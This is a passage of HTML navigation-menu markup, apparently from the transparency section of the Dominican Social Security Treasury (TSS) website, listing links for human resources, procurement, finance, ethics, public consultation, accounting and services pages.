grpelem" id="u435719-4"><!-- content --><h6 id="u435719-2"><span id="u435719">Recursos Humanos</span></h6></div><div class="grpelem" id="u435718"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435720"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435721"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435736"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435739" href="nominas-empleados.html" data-href="page:U2171"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435741-4"><!-- content --><div id="u435741-3"><h6 id="u435741-2">Nóminas de Empleados</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435722"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435725" href="jubilaciones-pensiones-retiros.html" data-href="page:U2204"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435728-4"><!-- content --><div id="u435728-3"><h6 id="u435728-2">Jubilaciones, Pensiones y Retiros</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435729"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435732" href="vacantes.html" data-href="page:U2237"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435734-4"><!-- content --><div id="u435734-3"><h6 id="u435734-2">Vacantes</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435687"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435690" href="beneficiarios-de-asistencia-social.html" data-href="page:U358"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435693-4"><!-- content --><h6 id="u435693-2"><span id="u435693">Beneficiarios de Asistencia</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435421"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435422" href="compras-y-contrataciones-publicas.html" data-href="page:U370"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435424-4"><!-- content --><h6 id="u435424-2"><span id="u435424">Compras y Contrataciones</span></h6></div><div class="grpelem" id="u435423"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435426"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435427"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435533"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435534" href="como-registrarse-proveedor.html" data-href="page:U10760"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435537-4"><!-- content --><div id="u435537-3"><h6 id="u435537-2">¿Cómo registrarse como proveedor del Estado?</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435491"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435492" href="plan-anual-compras.html" data-href="page:U10793"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435495-4"><!-- content --><div id="u435495-3"><h6 id="u435495-2">Plan Anual de Compras</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435456"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435457" href="licitaciones-publicas.html" data-href="page:U10826"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435460-4"><!-- content --><div id="u435460-3"><h6 id="u435460-2">Licitaciones Públicas</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435442"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435443" href="licitaciones-restringidas.html" data-href="page:U10859"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435445-4"><!-- content --><div id="u435445-3"><h6 id="u435445-2">Licitaciones Restringidas</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435470"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435473" href="sorteo-obras.html" data-href="page:U10892"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435476-4"><!-- content --><div id="u435476-3"><h6 id="u435476-2">Sorteo de Obras</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435428"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435429" href="comparacion-precios.html" data-href="page:U10925"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435431-4"><!-- content --><div id="u435431-3"><h6 id="u435431-2">Comparación de Precios</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435449"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435452" href="compras-menores.html" data-href="page:U10958"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435455-4"><!-- content --><div id="u435455-3"><h6 id="u435455-2">Compras Menores</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435484"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435485" href="subasta-inversa.html" data-href="page:U198641"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435487-4"><!-- content --><div id="u435487-3"><h6 id="u435487-2">Subasta Inversa</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435435"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435436" href="compras-debajo-umbral.html" data-href="page:U10991"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435437-4"><!-- content --><div id="u435437-3"><h6 id="u435437-2">Relación Compras Debajo Umbral</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435512"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435515" href="procesos-mipymes.html" data-href="page:U198508"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435516-4"><!-- content --><div id="u435516-3"><h6 id="u435516-2">Micro Pequeña y Mediana Empresas</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435526"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435527" href="procesos-excepcion-copy.html" data-href="page:U73842"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435528-4"><!-- content --><div id="u435528-3"><h6 id="u435528-2">Procesos de Excepción</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435477"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435478" href="procesos-seguridad-emergencias.html" data-href="page:U11024"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435479-4"><!-- content --><div id="u435479-3"><h6 id="u435479-2">Procesos Seguridad y Emergencias</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435463"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435464" href="procesos-urgencia.html" data-href="page:U11057"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435467-4"><!-- content --><div id="u435467-3"><h6 id="u435467-2">Procesos de Urgencia</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435505"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435508" href="otros-casos-de-excepcion.html" data-href="page:U199033"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435510-4"><!-- content --><div id="u435510-3"><h6 id="u435510-2">Otros casos de excepción</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435519"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435520" href="estado-cuentas-suplidores.html" data-href="page:U11123"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435523-4"><!-- content --><div id="u435523-3"><h6 id="u435523-2">Estado Cuentas Suplidores</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435498"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435499" href="historial-compras-realizadas.html" data-href="page:U11156"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435501-4"><!-- content --><div id="u435501-3"><h6 id="u435501-2">Historial Compras Realizadas</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435666"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435667" href="proyectos-y-programas.html" data-href="page:U382"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435670-4"><!-- content --><h6 id="u435670-2"><span id="u435670">Proyectos y Programas</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435344"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435345" href="finanzas.html" data-href="page:U394"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435346-4"><!-- content --><h6 id="u435346-2"><span id="u435346">Finanzas</span></h6></div><div class="grpelem" id="u435347"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435349"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435350"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435372"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435373" href="estados-finacieros.html" data-href="page:U199305"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435375-4"><!-- content --><div id="u435375-3"><h6 id="u435375-2">Estados Financieros</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435365"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435368" href="informes-finacieros.html" data-href="page:U199742"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435371-4"><!-- content --><div id="u435371-3"><h6 id="u435371-2">Informes Financieros</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435379"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435380" href="relacion-ingresos-y-egresos.html" data-href="page:U9163"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435381-4"><!-- content --><div id="u435381-3"><h6 id="u435381-2">Relación Ingresos y Egresos</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435386"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435387" href="informes-auditorias.html" data-href="page:U9304"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435390-4"><!-- content --><div id="u435390-3"><h6 id="u435390-2">Informes Auditorias</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435351"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435354" href="relacion-activos-fijos.html" data-href="page:U9379"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435357-4"><!-- content --><div id="u435357-3"><h6 id="u435357-2">Relación Activos Fijos</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435358"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435359" href="relacion-inventario-almacen.html" data-href="page:U9478"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435360-4"><!-- content --><div id="u435360-3"><h6 id="u435360-2">Relación Inventario Almacén</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435673"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435674" href="datos-abiertos.html" data-href="page:U406"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435677-4"><!-- content --><h6 id="u435677-2"><span id="u435677">Datos Abiertos</span></h6></div></a></div><div class="MenuItemContainer clearfix colelem" id="u435743"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435788" href="comision-de-etica-publica.html" data-href="page:U418"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435789-4"><!-- content --><h6 id="u435789-2"><span id="u435789">Comisión de Integridad Gubernamental y Cumplimiento Normativo (CIGCN)</span></h6></div><div class="grpelem" id="u435791"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435744"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435745"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435760"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435763" href="comunicados.html" data-href="page:U191434"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435766-4"><!-- content --><div id="u435766-3"><h6 id="u435766-2">Comunicados</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435746"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435749" href="listado-de-miembros.html" data-href="page:U9619"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435752-4"><!-- content --><div id="u435752-3"><h6 id="u435752-2">Listado de Miembros</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435767"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435770" href="compromiso-etico.html" data-href="page:U201082"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435772-4"><!-- content --><div id="u435772-3"><h6 id="u435772-2">Compromiso Ético</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435753"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435756" href="plan-de-trabajo.html" data-href="page:U9652"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435759-4"><!-- content --><div id="u435759-3"><h6 id="u435759-2">Plan de Trabajo</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435781"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435784" href="informe-de-logros.html" data-href="page:U9685"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435785-4"><!-- content --><div id="u435785-3"><h6 id="u435785-2">Informe de Logros</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435774"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435777" href="otras-publicaciones.html" data-href="page:U9718"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435778-4"><!-- content --><div id="u435778-3"><h6 id="u435778-2">Otras Publicaciones</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435645"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435646" href="consulta-publica.html" data-href="page:U201585"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435648-4"><!-- content --><h6 id="u435648-2"><span id="u435648">Consulta Pública</span></h6></div><div class="grpelem" id="u435649"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435650"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435651"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435652"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435653" href="procesos-consulta-publicas.html" data-href="page:U201687"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435654-4"><!-- content --><div id="u435654-3"><h6 id="u435654-2">Procesos de consultas públicas</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435659"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435660" href="rela-consultas-publicas.html" data-href="page:U201852"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435661-4"><!-- content --><div id="u435661-3"><h6 id="u435661-2">Relación de consultas públicas</h6></div></div></a></li></ul></div></div><div class="MenuItemContainer clearfix colelem" id="u435596"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u435597" href="contabilidad-sdss.html" data-href="page:U430"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435600-4"><!-- content --><h6 id="u435600-2"><span id="u435600">Contabilidad SDSS</span></h6></div><div class="grpelem" id="u435599"><!-- content --></div></a><div class="SubMenu MenuLevel1 clearfix" id="u435601"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u435602"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u435610"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435611" href="balance-general-sdss.html" data-href="page:U11751"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435613-4"><!-- content --><div id="u435613-3"><h6 id="u435613-2">Balance General</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435617"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435620" href="flujo-efectivo.html" data-href="page:U11850"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435622-4"><!-- content --><div id="u435622-3"><h6 id="u435622-2">Flujo de Efectivo</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435603"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435604" href="flujo-efectivo-historico.html" data-href="page:U11991"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435605-4"><!-- content --><div id="u435605-3"><h6 id="u435605-2">Flujo de Efectivo Histórico</h6></div></div></a></li><li class="MenuItemContainer clearfix colelem" id="u435624"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u435625" href="pagos-realizados.html" data-href="page:U12132"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u435626-4"><!-- content --><div id="u435626-3"><h6 id="u435626-2">Pagos Realizados</h6></div></div></a></li></ul></div></div></nav></div></li>
      </ul>
      <nav class="MenuBar clearfix grpelem" id="menuu434677" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
       <div class="MenuItemContainer clearfix grpelem" id="u434937"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434940" href="https://tss.gob.do/index.html" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434943" alt="Inicio" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --></a>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434874"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434933" href="https://tss.gob.do/sobre-nosotros.html"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434935" alt="Sobre Nosotros" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --><div class="grpelem" id="u434934" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div></a>
        <div class="SubMenu MenuLevel1 clearfix" id="u434875"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434876"><!-- vertical box -->
          <li class="MenuItemContainer clearfix colelem" id="u434877"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434880" href="https://tss.gob.do/quienes-somos.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434882-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>¿Quiénes Somos?</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434884"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434887" href="https://tss.gob.do/historia.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434888-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Historia</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434898"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434899" href="https://tss.gob.do/organigrama.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434900-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Organigrama</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434926"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434929" href="https://tss.gob.do/despacho-del-tesorero.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434931-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Despacho del Tesorero</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434919"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434920" href="https://tss.gob.do/marco-legal.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434922-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Marco Legal</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434905"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434908" href="https://tss.gob.do/politica-de-calidad.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434909-6" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Política Sistema</h3><h3>Gestión Integrado</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434912"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434913" href="https://tss.gob.do/atencion-ciudadana.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434916-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Atención Ciudadana</h3></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434678"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434716" href="https://tss.gob.do/servicios.html"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434718" alt="Servicios" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --><div class="grpelem" id="u434719" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div></a>
        <div class="SubMenu MenuLevel1 clearfix" id="u434679"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434680"><!-- vertical box -->
          <li class="MenuItemContainer clearfix colelem" id="u434695"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434696" href="https://tss.gob.do/registro-empleadores.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434699-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Registro Empleadores</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434688"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434689" href="https://tss.gob.do/certificaciones.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434692-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Certificaciones</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434702"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434705" href="https://tss.gob.do/acuerdo-de-pago.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434706-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Acuerdo de Pago</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434709"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434710" href="https://tss.gob.do/solicitudes.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434712-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Solicitudes</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434681"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434684" href="https://tss.gob.do/capacitaciones.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434685-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Capacitaciones</h3></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434783"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434786" href="https://www.tss.gob.do/transparencia/" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434788" alt="Transparencia" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --></a>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434720"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434721" href="https://tss.gob.do/consultas.html"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434722" alt="Consultas" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --><div class="grpelem" id="u434723" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div></a>
        <div class="SubMenu MenuLevel1 clearfix" id="u434725"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434726"><!-- vertical box -->
          <li class="MenuItemContainer clearfix colelem" id="u434748"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434751" href="https://tss.gob.do/calendario-de-pagos.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434752-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Calendario de Pagos</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434741"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434742" href="https://tss.gob.do/beneficios-afiliados.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434744-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Beneficios Afiliados</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434727"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434730" href="https://tss.gob.do/validar-certificacion.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434731-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Validar Certificación</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434755"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434756" href="https://tss.gob.do/devolucion-aportes.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434758-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Devolución Aportes</h3></div></a></li>
          <li class="MenuItemContainer clearfix colelem" id="u434734"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u434737" href="https://tss.gob.do/red-recaudadores.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u434740-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3>Red Recaudadores</h3></div></a></li>
         </ul>
        </div>
       </div>
       <div class="MenuItemContainer clearfix grpelem" id="u434839"><!-- vertical box -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u434840" href="https://tss.gob.do/documentos.html"><!-- horizontal box --><img class="MenuItemLabel NoWrap grpelem" id="u434843" alt="Documentos" src="images/blank.gif?crc=4208392903"/><!-- state-based BG images --><div class="grpelem" id="u434842" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --></div></a>
        <div class="SubMenu MenuLevel1 clearfix" id="u434844"><!-- vertical box -->
         <ul class="SubMenuView clearfix colelem" id="u434845"><!-- vertical box -->
